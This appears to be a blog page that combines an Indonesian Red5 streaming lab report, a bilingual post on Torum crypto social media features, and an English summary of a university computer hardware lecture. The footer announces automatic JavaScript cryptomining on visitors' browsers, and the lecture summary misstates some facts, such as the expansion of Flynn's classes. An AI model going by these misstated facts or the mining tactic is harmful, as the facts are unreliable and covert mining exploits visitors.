1.6 Sistematika PenulisanPendahuluan berisikan tentang latar belakang, tujuan, manfaat, dan ruang lingkup dan batasan percobaan. Tinjauan pustaka berisikan penjelasan tentang Red5 dan Adobe Flash Media Live Encoder dari situs resmi software. Metodelogi Percobaan berisikan langkah – langkah dalam percobaan. Hasil dan Pembahasan berisikan hasil percobaan. Penutup berisikan kesimpulan dan saran. BAB 2 Tinjauan Pustaka2.1 Adobe Flash Media Live EncoderMerupakan software media encoder yang dapat menangkap audio dan video serta stream video dan audio ke Adobe Media Server atau Flash Video Streaming Service (FVSS) secara real-time¬. Software ini mampu broadcast kegiatan secara langsung seperti olahraga, konser dan lain-lain. (http://www.adobe.com/products/flash-media-encoder) 2.2 Red5 ServerRed5 Media Server 1.0 memberikan video streaming yang kuat dan multi-user solution untuk Adobe Flash Player dan teknologi client menarik lainnya. Berbasis java dan framework opensource lainnya. Red5 mendukukung multi-user API’s terbaru termasuk NetConnection, NetStream and SharedObject’s. Sebagai tambahan mendukung terhadap RTMP protocol, mempunyau Tomcat Servlet container for JEE Web Applications. (http://www.red5.org) BAB 3 Metodelogi Percobaan3.1 Tempat dan Waktu PercobaanDirumah rumah penulis di daerah Gatsu, Denpasar pada hari Senin 24 Desember 2012. 3.2 Alat PercobaanLaptop ACER
PC
Software
3.3 Bahan PercobaanBahannya adalah streaming video itu sendiri. 3.4 Langkah Percobaan3.4.1 Instalasi Red5Component penting pada Red5 adalah java, ivy dan apache ant. Juga update distribusi linux. Langkahnya sebagai berikut diketik di command console. Java tidak disediakan di repository, sebaiknya menambah repository lain.


3.4.2 Melakukan Streaming ke Red5-server dari ServerRed5 langsung menyediakan applikasi untuk streaming video. Seandainya dari server: Buka browser, masuk ke http://localhost:5080/demos/ untuk melihat fasilitas, tapi langsung saja ke http://localhost:5080/demos/publisher.html. 
Setelah konfigurasi di bagian video klik “connect” pada bagian server, lalu “publish” di video dan audio. Konfigurasinya sebagai berikut: 

Untuk menampilkan streaming pada server pilih nama stream yang telah di publish, lalu klik tombol “play”. 
3.4.3 Melakukan Streaming ke Red5-server Peer-PeerPenulis melakukan konfigurasi jaringan sebagai berikut: 
Sama halnya bila melakukan streaming dari komputer lain yang terhubung dengan server melalui jaringan hanya “localhost” diganti dengan IP server. Buka browser pada PC pribadi, lalu ketik http://192.168.0.1:5080. Bila berhasil akan terlihat sebagai berikut: 
Langsung saja ke http://192.168.0.1:5080/demos/publisher.html. Pengaturan video sama seperti sebelumnya, tetapi namanya adalah stream2 karena stream1 sudah dipakai di sever. 
Pada server yang sebelumnya “rtmp://localhost/oflaDemo” menjadi “rtmp://192.168.0.1/oflaDemo”. Pada video jangan lupa di publish. 
3.4.4 Melakukan Streaming Menggunakan Software Adobe Flash Media Live EncoderDisini “stream2” diputus dan Streaming dari PC pribadi menggunakan Adobe Flash Media Live Encoder. Berikut adalah pengaturan di Adobe Flash Media Live Encoder: 
Jika berhasil streaming maka akan tampil sebagai berikut: 
Tadi nama streaming adalah stream2 maka dapat dilihat sebagai berikut: 
BAB 4 Hasil dan Pembahasan4.1 Tampilan Streaming lewat browser dari serverTampilan stream1 
Tampilan stream2 
4.2 Tampilan Streaming lewat browser dari PC pribadiTampilan stream1 
Tampilan stream2 
BAB 5 Penutup5.1 SimpulanDari hasil percobaan maka dapat disimpulkan Red5 dapat berfungsi sebagai media untuk streaming, software Adobe Flash Media Live Encoder dapat melakukan streaming ke Red5, dan Red5 dapat diolah sebagai media untuk kamera pengawas. 5.2 SaranPercobaan ini hanya sebatas jaringan lokal saja dan pada PC dan laptop. Penulis menyarankan untuk mengembangkan penggunakan Red5 dengan hosting (server publik). Agar lebih effektif sebagai media kamera pengawas maka agar dilakukan percobaan diakses dengan mobile. Selain itu penulis tidak ada mengedit html, javascript, swf atau lainnya. Disarankan untuk mengedit hal tersebut sesuai kebutuhan pemakai. Daftar Pustaka
Dalam artikel sebelumnya, Saya menulis tentang betapa menyenangkannya Torum dengan mendapatkan hadiah dari melakukan misi media sosial. Pada artikel ini, saya menulis tentang ekosistem Torum sebagai media sosial kripto saat ini dari perspektif saya. Jika ingin mengetahui tentang perspektif para pendiri dan bagaimana mereka ingin mengembangkan Torum, dapat membaca whitepapernya. Di sini, saya akan menulis tentang rujukansaat ini, ngetip, klan</ a>, dan sistem perusahaan. Pada artikel sebelumnya saya menulis bagaimana Torum sama seperti media sosial lainnya di mana kita dapat memposting, menyukai, dan berkomentar dengan tambahan mendapatkan hadiah misi harian untuk melakukannya. Pada artikel ini, saya akan membahas hampir semua misi lainnya.
Sistem Rujukan (Referral)
Sistem Ngetip


Sistem KlanBahkan fitur komunitas atau grup di-gamifikasi. Dapatkan pengalaman dengan berkontribusi dan mengganggu klan dan naik level:


Sistem Perusahaan (Company)

In my previous article, I wrote of how Torum is fun by getting rewards from doing social media missions. In this article, I write about the current ecosystem of Torum as a crypto social media from my perpestive. If you want to know about the founders' perspectives and how they want to develop Torum, you can go ahead and read the whitepaper. Here, I will write about the current referral, tipping, clan, and company system. In the previous article I wrote how Torum is just like any other social media where we can post, like, and comment with an addition of getting daily mission rewards for doing them. In this article, I will discuss almost the rest of the other missions. Referral System
Tipping System


Clan SystemEven the community or group feature is gamified. Gain experience by contributing and interracting to the clan and rise through the levels:


Company System

1. IntroductionThis lecture was intended for Master Students on 2015 Fall Semester held at Graduate School of Science and Technology, Department of Computer Science and Electrical Engineering, Kumamoto University. The lecture was delivered by Associate Professor Morihiro Kuga of Computer Architecture Lab, and followed by 12 international students. The lecture begins with the fundamental topics of representation of information, logic circuit, hardware description language (HDL) design and Verilog HDL, 24-hour digital clock design, and then microprocessor behavior and its design. After the fundamentals the lecture explains about hardware algorithms of arithmetic unit, hardware sorter, array processor and systolic array, functional memory and content addressable memory, and interconnection network. This is my own summary regarding to the lecture about how computer hardware works and who knows it might give you a description of what is inside the lecture or it might not be able to give description to you due to its difficulty. This summary is personally written by me and I license it as customized creative common share-alike (CC-BY-SA) where anyone may share, reuse, republish, and sell with the condition to state my name as the original author and mention the open and original version available here and the source codes in Github are licensed under General Public License 3.0 though they are just tutorial codes and nothing more. 2. The FundamentalsThe very first part of the lecture is to know what mathematic form information takes place and how the computer can receive, process, and output the information. In mathematics, information in the real world can be described as an analog signal. For example a sound is a 1D analog signal and image is 2D analog signal. For analog signal the precision is almost infinite (ideally) where each indicator has its own value. For computer however doesn't directly process analog signal. The signal will be perceive by a sensor with not all the information is captured. Instead it took samples of the information and became what it is known as discrete signal. For computer today that is based on electrical the main representative value is “1” and “0”, thus for discrete signal to be represented with ones and zeros are called digital signals. For an analog signal to be converted into digital signal mainly it goes through sampling and quantization process, through analog to digital (AD) converter that outside information enters the computer. Reversely to output the information the computer uses digital to analog (DA) converter. Since it's mainly “1”s and “0”s how to perform calculations of binary values are taught (the values we're familiar of are decimal values “1-9”). Arithmetic calculation of binary values of addition, subtraction, multiplication, and division. The very basics of binary operation on electrical devices were introduced using clocks, shift registers, and logic gates. Many algorithms were developed which each have their own calculation speed that determines the processing power of the device. The second topic is hardware description language (HDL), it is a specialized computer programming language used to program the design, operation, and structure of electronic circuits mostly digital circuits. It allows automated analysis and simulation of electronic circuit, and also supports compilation into lower level specification of physical electronic components. HDL looks similar to C and Pascal, a textual description programming language that consists of expressions, statements, and control structures, with the difference that HDL includes clock timing into account. A program that was introduced here was Verilog HDL, verilog is verify & logic. Verilog starts from a begin module and an end module. It uses 2 types of assignments operator blocking “=” and non blocking “<=”. Verilog's concept consists of signal values of state “0”, “1”, “floating”, and “undefined”, and signal strengths “weak”, “strong”, etc. A subset of statements in Verilog language are synthesizeable, meaning can be physically realized by a synthesis software. Synthesis software transforms Verilog's source into netlist (AND, OR, NOT, flip-flops, etc), that are available in a specific FPGA or VLSI technology. We practiced on 24 hour digital clock design. The last of the fundamental topic is microprocessor and high speed technique. In computer microprocessors are implemented as a central processing unit (CPU) by integrated circuit. The CPU carries out instructions of a computer program. One of the first computer processor developed was i4004 by Intel on 1971 that has 2300 transistors, gate length of 10µm, and frequency around 108kHz. Microprocessor had greatly advanced since then, on 2007 Core2 Quad had 27000 times the frequency which is 3GHz, contains 350000 times more transistors (820000000), and shorter gate length around 45nm. As processors was able to process faster, it consumes larger power which is today's challenge for researchers. Other vendors for microprocessors are Motorola, Mostechnology, Stanford MIPS, UCB RISC I/II, SUN Sparc, ARM, and Renesas. Data processing on microprocessor is executed by the following order instruction fetch, decode, execute, memory, and write (FDEMW). Instructions are represented by 0 and 1, another name for this is the machine language which is very hard to understand. On top of that is assembly language that we can understand more (above that is high level programming like Pascal and C, a compiler translates high level programs to assembly, then converts assembly to machine language). We can write with assembly language like “movlw” that writes to the W register, and “movwf” after writing to W register, writes it to address of data memory. An assemble translates assembly language into machine language. Another instruction is “addwf” that add W register value and addressed of data memory and write the result to W register. There are more instructions but they usually follow the FDEMW stages. Speaking of FDEMW there's a method called pipelining where these stages are executed in parallel. This pipelining is said to be one of the main reason why FPGA and VLSI are fast. Without pipelining each instructions are executed in serial (one by one), but using pipelining for example “F” finishes with instruction 1, instruction 1 will continue to “D”, but at the same time “F” can be run for instruction 2, and so on. The whole point of pipelining is to make full use of the resources, minimizing the idles as much as possible. Even this pipelining had developments. Multi-pipelining uses more than one pipeline, super scalar for example. Super pipelining further divides/breaks the FDEMW process and enables pipelining in each sub process. Another one is very long instruction word (VLIW) where FDEMW can run multiple operations. This pipelining improves performance but there are also factors that prevents improvements like data dependency. Data dependency is a case where an instruction cannot be run unless a certain instruction is run first, in other words prevents parallel execution. Data dependencies can be flow dependency and vice versa (anti dependency), input dependency, output dependency, and control dependency. There are few methods to data dependencies such as handling, scheduling, and prediction. In the end all of this method can work if the hardware supports, Flynn classifies utilization of data parallelisms as single input single device (SISD), single input multiple device (SIMD), multiple input single device (MISD), and multiple input multiple device (MIMD). For example today's graphic processing unit (GPU) and multi-core processor (now 4 core) is an SIMD or MIMD that can perform multi-threading. Thread allows instruction streams to be processed in parallel in same virtual address space. Today exist cache memory, a high speed memory based on reuse instructions. 3. After FundamentalsThe introduction to processing units ends the fundamental topics. Next will be hardware sorter, array processor and systolic array, functional memory, interconnection network, and message passing mechanism. Hardware sort is needed in order to run other algorithms or other functions of the hardware. The bubble sort was the most basic of all sorts and today it is the most time consuming, and for that more sorting algorithms were developed. This lecture introduces pipeline merge sort, pipeline heap sort, and bitonic sort. The merge sort implements the divide and conquer algorithm that divides the population into upper and lower bound, sort them, then merge them again. The cost of this sort is “2N-1+log2N” which is O(N). The heap sort uses a tree that consists of parent and child nodes. The main concept is the parent node must contain a smaller value than the child node. If a smaller value enters the heap it will pushes the value on the parent node to one of the child node, if a larger value enters it will be push down to one of the child nodes. The insertion tooks “N+log2N” steps and the output tooks “N” steps. Bitonic sorting is more complicated, the bitonic sequence's characteristic is either rising to certain point, then drops or vice versa. It then goes to half cleaner process. It's complicated but faster than the previous algorithm which is “( log2N)2”. The next topic is array processor and systolic array. Array processor is one of the parallel processors. It has many processing elements (PE) with same structure. PE are connected by interconnection network. Systollic array is one of the cellular automaton. It has many PE with same structure. PE are connected by uniform manner and are fully synchronously operated with pipeline execution. The systolic structure discussed here are 1 dimensional structure with matrix-vector product demonstrated, 2 dimensional structure with matrix product and finite impulse response filter demonstrated, and tree structure. After array processor and systolic array is functional memory, a new architecture and VLSI technology. Unlike common memory functional memory had logical function added for every memory bit or its set, not only store information but also execute high-speed logical function in parallel. The architecture of functional memory can be special purpose cell combined logic and storage, general purpose random access memory (RAM) cell with logic circuit, bit sliced general purpose RAM cell with logic circuit, additional logic circuit side of general purpose memory array, or functionality realized by processor and standard memory chip. An example of logical function class memory is content addressable memory (CAM) or some called it associative array. The CAM circuit is built so that it will search for the value input by user on the whole address in one clock cycle. Unlike RAM that returns only the content of the specified address, so CAM is much faster. On the other hand there is Ternary CAM (TCAM) which can store states of data either “0”, “1”, “X” (don't care). Both CAM and TCAM are widely used in network and other technologies because of their fast searching capabilities. Routers and Switches technologies used CAM or TCAM to store routing, switching, access list, and quality of service table. There are other functions explained on this topic are first in first out (FIFO), video RAM, and cache memory. 4. Most Interesting TopicIt's a coincidence that the most interesting topic in my opinion is the last topic “Interconnecting Network”. Actually my level of interest increases from beginning topics to end topics, in other words I'm more awake in class after the fundamental topics. Maybe the last topics shows more interesting applications. An interconnection network connects many functional units in parallel processing machines such as connecting processors, processing elements, memories, etc, Figure 1 shows an example of SIMD parallel computer. 
A network operation mode can be synchronous or asynchronous, the control can be centralized or distributed, and the switching can be packet switching or circuit switching. Packet switching doesn't need to establish physical path between source and destination, it has packet with a header of source and destination address, it has routing information, it's encapsulated (like an envelope of a letter), and available for short message. Mean while circuit switching establish physical path between source and destination, keep alive physical path during communication, high-speed bulk data transfer, and usually used in telephone communication. A network can be static (point-to-point) like topology of mesh, bus, star, ring, and tree on Figure 2. A network can be dynamic like a crossbar, and omega, on Figure 3. Either way a network usually have the following properties of diamiter, relay, node degree, and broadcast. 

How messages were passed? In this context the structure of message is message, packet, flit, on Figure 4, which each packet contains data, sequence number, and address on one flit each. The routing method we used here are store and forward routing where the messages are broken into packets and sent and reconstruct the received packets back into messages on the receiver. Another one is wormhole routing that transfers flits by pipeline manner (note that packets can be broken into flits). Figure 5 shows the difference between store and forward routing between wormhole routing. 

However, a problem may occur when using wormhole routing which is a deadlock on Figure 6. This can a occur when no flits can proceed towards their destination because the buffer are full. A deadlock can be avoided using virtual channels, or flow control. The flow control method can be virtual cut-through routing which had flit buffer and packet buffer and uses 2 modes, it will use wormhole routing normally, but when a jam occurs it uses store and forward routing. Other methods are blocking where a gate placed on the transmission line to control the flow, the gate can either discard and retransmit when anomaly occurs or detours the transmission by means of adaptive routing (take a round trip). 
|
Archives
August 2022
Categories
All
source code
old source code Get any amount of 0FP0EXP tokens to stop automatic JavaScript Mining or get 10 0FP0EXP tokens to remove this completely. get 30 0FP0EXP Token to remove this paypal donation. get 20 0FP0EXP Token to remove my personal ADS. Get 50 0FP0EXP Token to remove my NFTS advertisements! |
 RSS Feed
RSS Feed

